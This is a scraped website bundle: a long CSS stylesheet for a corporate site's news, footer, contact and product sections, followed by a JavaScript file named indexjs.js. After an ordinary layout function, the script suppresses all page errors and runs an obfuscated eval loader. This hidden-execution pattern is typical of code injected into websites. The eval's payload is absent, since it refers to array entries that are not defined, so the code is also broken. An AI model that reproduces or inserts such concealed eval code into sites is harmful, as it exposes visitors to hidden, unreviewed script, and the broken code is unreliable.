	-moz-transition: all 0.2s linear;
	width: 560px;
}

.jjbtyz img:hover {
	-webkit-transform: scale(1.12, 1.12);
	transform: scale(1.12, 1.12);
	-moz-transform: scale(1.12, 1.12);
}

/*新闻中心*/
.news {
	width: 100%;
	min-width: 1200px;
	overflow: hidden;
	margin-top: 45px;
}

.news_tline {
	width: 502px;
	margin: 0 auto;
}

.news_tline_i {
	width: 500px;
	position: absolute;
	z-index: -1;
	height: 1px;
	padding-top: 50px;
	margin-top: -20px;
}

.news_tline_il {
	width: 280px;
	margin: 0 auto;
	height: 1px;
	background: #fff;
	margin-top: 1px;
}

.news_m,
.news_s {
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	min-width: 1200px;
}

.news_m {
	font-size: 34px;
	font-weight: bold;
	line-height: 50px;
	color: #0067d0;
}

.news_s {
	font-size: 14px;
	line-height: 26px;
	margin-bottom: 15px;
	color: #484848;
}

.news_line {
	height: 1px;
	background: #ccc;
	width: 100%;
	margin: 0 auto;
}

.news_line_t {
	width: 100px;
	margin: 0 auto;
	height: 3px;
	background: #0067d0;
}

.news_line_d {
	width: 0px;
	height: 0;
	margin: 0 auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #0067d0;
}

.lanrenzhijia {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	margin-top: 40px;
}

.news_dt {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
}

.lanrenzhijia .news_dt a {
	display: block;
	float: left;
	text-decoration: none;
	width: 280px;
	font-size: 16px;
	margin: 0px 10px;
	padding: 15px 30px;
	box-shadow: 0 0 5px #ddd inset;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on {
	text-decoration: none;
	width: 400px;
	font-weight: bold;
	background: #f8f8f8;
	transition: all 0.8s linear;
}

.lanrenzhijia .news_dt a.on .news_dt_rm {
	transition: all 0.8s linear;
	color: #d7030c;
}

.news_dt_rm {
	overflow: hidden;
	border-bottom: solid 1px #ccc;
	line-height: 40px;
	font-size: 20px;
	padding-left: 10px;
	transition: all 0.8s linear;
	font-weight: bold;
	color: #0067d0;
}

.news_dt_ren {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #999;
	line-height: 26px;
	font-weight: normal;
	padding-left: 10px;
}

.lanrenzhijia .content {
	overflow: hidden;
	width: 1200px;
	margin: 0 auto;
	height: 405px;
	position: relative;
	min-width: 1200px;
	margin-top: 20px;
}

.lanrenzhijia .content .ul {
	position: absolute;
	left: 0;
	top: 0;
	width: 1200px;
	min-width: 1200px;
}

.lanrenzhijia .content .li {
	width: 1200px;
	float: left;
	min-width: 1200px;
}

.news .news_div_item,
.news .divdgweb_new_div_item {
	width: 578px;
	height: 180px;
	float: left;
	position: relative;
	margin: 12px 11px;
	transition: all 0.8s linear;
	box-shadow: 0 0 2px #ccc inset;
	/*background: url(../images/20181227162817_594763620.png) no-repeat 8px center;*/
}

.news_div_item_pic {
	float: left;
	width: 282px;
	height: 180px;
	overflow: hidden;
	box-shadow: 0 0 1px #ddd;
}

.news_div_item_pic img {
	width: 282px;
	height: 180px;
	transition: all 0.5s linear;
}

.news_div_item_content,
.divdgweb_new_div_item_content {
	float: right;
	width: 270px;
	margin-right: 10px;
}

.news_div_item_title,
.divdgweb_new_div_item_title {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	width: 270px;
	padding-top: 10px;
}

.news_div_item_title a,
.divdgweb_new_div_item_title a {
	font-size: 17px;
	transition: all 0.8s linear;
}

.news_div_item_body,
.divdgweb_new_div_item_body {
	overflow: hidden;
	line-height: 23px;
	padding-top: 16px;
	height: 71px;
	font-size: 14px;
	color: #666;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	margin-bottom: 28px;
}

.news_dt_rgo {
	overflow: hidden;
	transition: all 0.8s linear;
}

.news_dt_rgo a {
	font-size: 0px;
	line-height: 0px;
}

.news_dt_rgo span {
	display: block;
	width: 90px;
	height: 1px;
	background: #999;
	transition: all 0.8s linear;
}

.news_dt_rgo p {
	font-size: 14px;
	line-height: 48px;
	text-align: right;
	position: relative;
	z-index: 2;
	color: #0067d0;
	transition: all 0.8s linear;
	margin-left: 200px;
	width: 270px;
}

.news_div_item_date,
.divdgweb_new_div_item_date {
	position: absolute;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	margin-left: 310px;
	margin-top: 142px;
	color: #999;
}

.news_div_item_year,
.divdgweb_new_div_item_year {
	float: left;
}

.news_div_item_month,
.divdgweb_new_div_item_month {
	float: left;
}

.news_div_item_day,
.divdgweb_new_div_item_day {
	float: left;
}

.news .news_div_item:hover .news_dt_rgo span,
.news .divdgweb_new_div_item:hover .news_dt_rgo span {
	transition: all 0.8s linear;
	width: 100%;
}

.news .news_div_item:hover .news_div_item_title a,
.news .divdgweb_new_div_item:hover .divdgweb_new_div_item_title a {
	transition: all 0.8s linear;
	color: #0067d0;
}

.news .news_div_item:hover .news_dt_rgo p,
.news .divdgweb_new_div_item:hover .news_dt_rgo p {
	transition: all 0.8s linear;
	width: 100%;
	margin-left: 0px;
}

.news .news_div_item:hover .news_div_item_pic img,
.news .divdgweb_new_div_item:hover .news_div_item_pic img {
	transition: all 0.5s linear;
	transform: scale(1.15);
}

/*友情*/
.link_bg {
	background: #edeaf1;
	height: 100px;
	overflow: hidden;
}

.link {}

.link h2 {
	padding: 13px 0 0 20px;
	height: 57px;
	width: 106px;
	overflow: hidden;
	font: bold 18px/26px "Microsoft Yahei";
	background: url(../images/bj.jpg) no-repeat left top;
}

.link h2 a {
	color: #fff;
	font: bold 18px/26px "Microsoft Yahei";
}

.link h2 i {
	text-transform: uppercase;
	font: 18px/20px Arial;
	color: #fff;
	display: block;
}

.link span {
	display: block;
	font: 14px/70px "Microsoft Yahei";
}

.link span a {
	display: inline;
	color: #333;
}

.link p {
	height: 70px;
	padding-left: 20px;
	overflow: hidden;
	font: 14px/70px "Microsoft Yahei";
}

.linkTagcs {
	width: 800px;
	height: auto;
}

.linkTagcs ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}

.linkTagcs li {
	list-style: none;
	margin: 1px;
	padding-right: 0px;
	line-height: 20px;
	float: left;
}

.linkTagcs li a {
	color: #666;
	word-break: break-all;
	font-size: 10px;
	padding-right: 10px
}

.linkTagcs li img {
	border: 0px;
}

/*版权*/
.footWrap {
	background: #0067d0;
	padding: 40px 0px 40px 0px;
	overflow: hidden;
}

.footer {
	width: 1200px;
	margin: 0 auto;
	position: relative;
}

.f_wz {
	width: 470px;
	font-family: "Microsoft Yahei";
	color: #fff;
	font-size: 14px;
	line-height: 32px;
}

.f_wz h3 {
	height: 60px;
	margin-bottom: 15px;
	font: bold 16px/60px "Microsoft Yahei";
	color: #fff;
	background: url(../images/h.jpg) no-repeat left bottom;
}

.f_wz a {
	color: #fff;
	font-size: 14px;
}

.f_wz a:hover {
	color: #ff0;
	font-size: 14px;
}

.bqdxtkg {
	float: left;
	height: 207px;
	margin-top: 20px;
	margin-right: 75px;
	border-left: 1px solid #0d74dc;
	border-right: 1px solid #0771de;
}

.f_nav {
	width: 270px;
}

.f_nav a {
	float: left;
	width: 120px;
	color: #fff;
	font-size: 14px;
}

.f_nav a:hover {
	float: left;
	width: 120px;
	color: #ff0;
	font-size: 14px;
}

.dbdewmk {
	width: 300px;
	float: right;
}

.footer_r {
	width: 134px;
	padding-top: 10px;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
}

.footer_r img {
	padding-bottom: 15px;
}

/*mianbxContent*/
.mianbxContent {
	margin-bottom: 20px !important;
	height: 40px !important;
	line-height: 40px !important;
	font-size: 16px !important;
	text-align: left !important;
	background-color: #eee;
	width: 100% !important;
	text-indent: 2.5em;
	transition: 0.1s all;
	background: url(../images/b.png) no-repeat 7px 12px;
	border-bottom: 1px solid #eee;
	letter-spacing: 1px;
	position: relative;
	border-top: 1px solid #eee;
}

.mianbxContent a {
	font-size: 15px !important;
}

.mianbxContent:hover {
	background-position: 7px -29px;
}

.strong_title {
	display: none;
}

.centerHeadImage {
	border: 0;
	display: none;
}

.mianbxContent a:hover {
	color: #0067d0;
	font-size: 15px !important;
}

.mianbxContent::after,
.mianbxContent:after {
	content: '';
	position: absolute;
	display: block;
	height: 40px;
	width: 200px;
	top: 0;
	right: 0;
}

.my-kefu {
	position: fixed;
	right: 0px;
	top: 20%;
	z-index: 9999;
}

.my-kefu ul {
	width: 77px;
}

.my-kefu li a {
	text-decoration: none;
}

.my-kefu li {
	background: #3a3a3a;
	margin-top: 1px;
	padding: 9px 0;
	height: 56px;
	width: 77px;
}

.my-kefu li i {
	background: url(../images/tb.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0px auto;
	text-align: center;
}

.my-kefu li p {
	height: 20px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
}

.my-kefu .my-kefu-qq i {
	background-position: 4px 0;
}

.my-kefu .my-kefu-tel i {
	background-position: 0 -25px;
}

.my-kefu .my-kefu-tel1 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel1:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-tel2 i {
	background-position: -35px 4px;
}

.my-kefu .my-kefu-tel2:hover {
	width: 246px;
	height: 145px;
}

.my-kefu .my-kefu-liuyan i {
	background-position: 4px -53px;
}

.my-kefu .my-kefu-weixin i {
	background-position: -34px 4px;
}

.my-kefu .my-kefu-weibo i {
	background-position: -30px -22px;
}

.my-kefu .my-kefu-ftop {
	background-color: #0067d0;
}

.my-kefu .my-kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}

.my-kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}

.my-kefu-tel-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 24px;
	padding-left: 15px;
	border-left: 1px solid #fff;
	padding-top: 10px;
}

.my-kefu-tel1-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-tel2-right {
	font-size: 20px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	margin-top: 8px;
	border: none;
	margin: 0 auto;
	margin-bottom: 5px;
}

.my-kefu-right {
	width: 20px;
}

.my-kefu-tel-main {
	color: #fff;
	margin-top: 9px;
	height: 47px;
	width: 247px;
}

.my-kefu-main {
	width: 97px;
	position: relative;
}

.my-kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
}

.pro_list_box_item_zdy {
	display: block;
	height: 155px;
	padding: 8px;
	border-bottom: 1px solid #ccc;
	overflow: hidden;
}

.pro_list_box_item_zdy:hover {
	background: #f8f8f8;
}

.pro_list_box_item_l_zdy {
	width: 205px;
	height: 135px;
	float: left;
}

.pro_list_box_item_l_zdy a img {
	width: 205px;
	height: 135px;
	border: 1px solid #CCC;
	padding: 8px;
}

.pro_list_box_item_r_zdy {
	width: 940px;
	float: right;
	text-align: left
}

.pro_list_box_item_r_zdy p {
	height: 26px;
	font-size: 16px;
	color: #000;
	border: none;
	line-height: 26px;
	padding-bottom: 5px;
}

.pro_list_box_item_r_zdy p a {
	height: 26px;
	font-size: 16px;
	color: #0067d0;
	border: none;
}

.pro_list_box_item_r_zdy div {
	font-size: 15px;
	font-weight: normal;
	color: #888;
	height: 70px;
	overflow: hidden;
	line-height: 28px;
}

.pro_list_box_item_r_zdy div>span {
	font-size: 13px !important;
	font-weight: normal;
	color: #888;
	overflow: hidden;
	line-height: 24px !important;
}

.pro_list_box_item_r_zdy div p {
	font-size: 13px;
	font-weight: normal;
}

.pro_list_box_item_r_zdy a {
	text-decoration: none
}

.pro_list_box_item_r_zdy a:hover {
	text-decoration: none
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy a {
	background: #d7030c;
}

.pro_list_box_item_zdy:hover .pro_list_box_item_r_zdy p {
	color: #000;
}

.shopmrsc a:hover {
	color: #000 !important;
}

.content_more_a_zdy {
	width: 90px;
	height: 30px;
	background: #0067d0;
	float: right;
	display: block;
	margin-top: 10px;
	text-align: center;
	line-height: 29px;
	height: 30px;
	color: #fff !important;
	font-size: 13px !important;
	letter-spacing: 0.5px;
}

.dgcontent_title_h5 {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 55px !important;
	line-height: 55px !important;
	margin: 10px auto 25px !important;
}

.dgcontent_title_h5 h5,
.dgcontent_title_h5 h5 strong {
	font-size: 18px
}

.news_content {
	margin-bottom: 30px;
}

.news_content_title {
	display: block;
	text-align: center;
	border-bottom: 1px solid #ddd;
	height: 80px;
	margin: 10px auto;
}

.news_content_title h3,
.news_content_title h3 strong {
	font-size: 18px;
	height: 55px;
	line-height: 55px;
	color: #0067d0;
}

.news_content_title p {
	font-size: 14px;
	color: #999;
}

.news_content_title hr {
	display: none;
}

.news_content_body {
	margin: 0;
	font-size: 16px;
	line-height: 24px;
	color: #333;
}

.news_prevnext {
	height: 21px;
	margin-top: 50px;
}

.news_prev {
	font-size: 16px;
	float: left;
}

.news_prev a {
	font-size: 16px;
	float: left;
}

.news_prev a:hover {
	font-size: 16px;
	cursor: pointer;
}

.news_next {
	font-size: 16px;
	float: right;
}

.news_next a:hover {
	font-size: 16px;
	cursor: pointer;
}

.content_more_a_zdy::after,
.content_more_a_zdy:after {
	content: '查看全文';
	color: #fff;
}

.pro_detail {
	border: 1px dashed #ccc;
	text-align: left;
}

.pro_detail_rel_hd { 
    padding: 5px 10px;
}

.pro_detail_rel_hd strong {
	font-size: 20px;
}

.pro_one_box .pro_name {
	padding-top: 5px;
	padding-bottom: 5px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	text-align: center;
}

.pro_one_box .pro_name a {
	font-size: 14px;
}

.pro_detail_rel_item {
	display: block;
	overflow: hidden;
    padding: 10px 5px;
}

.pro_all_class {
	width: 1150px !important;
	height: auto !important;
	margin: 0 auto !important;
	padding-top: 8px;
	overflow: hidden;
	font-size: 0px;
	line-height: 0px;
	border-bottom: none !important;
	margin-bottom: 20px !important;
	text-align: center;
}

.pro_all_class a {
	display: inline-block;
	width: 155px;
	height: 50px;
	overflow: hidden;
	text-align: center;
	margin-right: 8px !important;
	font-size: 14px;
	color: 279c2c;
	background: #0067d0;
	white-space: nowrap;
	text-overflow: ellipsis;
	line-height: 50px;
	text-decoration: blink;
	transition: all 0.8s linear;
	color: #fff;
}

.pro_all_class a:hover {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
}

.pro_all_class a.on {
	transition: all 0.8s linear;
	background: #d7030c;
	color: #fff;
	font-weight: bold;
}

.pro_all_class strong {
	background: #d7030c;
	color: #fff;
	display: block;
}

.product {
	margin-top: 40px;
}

.pro_one_box {
	width: 288px;
	margin: 5px;
	float: left;
	border: 1px solid #C0C0C0;
}

.pro_pic {
	width: 288px;
	height: 210px;
	text-align: center;
}

.pro_pic a {
	width: 288px;
	height: 210px;
}

.pro_pic a img {
	width: 288px;
	height: 210px;
}

.pagess {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}

.pagess ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #fff;
	color: #999
}

.pagess ul li:hover {
	background: #0067d0;
	color: #fff;
	border: 1px solid #0067d0
}

.pagess ul li:hover a {
	color: #fff;
}

.pagess ul li.thisclass {
	display: inline-block;
	border: 1px solid #0067d0;
	padding: 4px 12px;
	margin: 0 1px;
	background: #0067d0;
	color: #fff;
}

.pagess ul li.thisclass a {
	color: #fff;
}

.pagess ul li a {
	display: block;
	color: #999
}

.pagess ul li a:hover {
	color: #fff;
}

.lianxi_m {
	width: 1200px;
	overflow: hidden;
	background: #f5f5f5;
	margin: 0 auto;
}

.lianxi_ml {
	background: #0067d0;
	color: #fff;
	padding: 30px;
	overflow: hidden;
	float: left;
}

.lianxi_ml_m {
	overflow: hidden;
	font-size: 38px;
	font-weight: bold;
	line-height: 52px;
	margin-bottom: 18px;
}

.lianxi_ml_s {
	width: 315px;
	border: solid 2px #fff;
	font-size: 28px;
	font-family: Arial, Helvetica, sans-serif;
	text-align: center;
	margin-bottom: 18px;
	line-height: 45px;
}

.lianxi_ml_en {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 24px;
	font-style: italic;
	line-height: 40px;
}

.lianxi_mr {
	float: right;
	overflow: hidden;
	width: 780px;
}

.lianxi_mr_i {
	float: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 100px;
	font-weight: bold;
	line-height: 100px;
	color: #333;
	position: absolute;
	overflow: hidden;
	margin-top: 18px;
}

.lianxi_m .mr_i {
	font-size: 140px;
	line-height: 120px;
	margin-top: 150px;
	margin-left: 650px;
}

.lianxi_mr_m {
	width: 600px;
	float: left;
	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}

.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}

.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}

.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}

.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #0067d0;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}

.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #0067d0;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}

.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}

.ld_i {
	float: left;
	width: 56px;
}

.ld_i img {
	width: 56px;
}

.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}

.ld_l span {
	font-size: 18px;
	color: #333;
}

.ld_l a {
	font-size: 14px;
	color: #666;
}

.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}

.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}

.lianxi_rm_en {
	float: left;
	color: #0067d0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}

.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #0067d0;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}

.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}

.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}

.form-group {
	margin-bottom: 15px;
}

.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}

.form-label span {
	color: #e50112;
}

.form-content {
	margin-left: 130px;
}

.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}

select.form-control {
	height: 34px;
}

.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}

.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: http://mim-pm.com/template/pc/skin/js/indexjs.js
body_size: 568
content:

var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))